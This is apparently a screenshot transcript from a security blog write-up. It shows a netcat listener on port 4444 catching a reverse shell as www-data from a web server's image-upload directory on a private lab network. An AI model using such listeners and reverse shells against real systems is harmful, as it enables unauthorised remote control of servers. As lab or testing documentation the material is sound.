 Administrator on ~/Desktop/test
# nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.50] from (UNKNOWN) [192.168.31.62] 57790
ididid
bash: cannot set terminal process group (590): Inappropriate ioctl for device
bash: no job control in this shell
www-data@secure:/var/www/html/item/image$ ididid
ididid: command not found
www-data@secure:/var/www/html/item/image$
Lusen@lusensec.github.io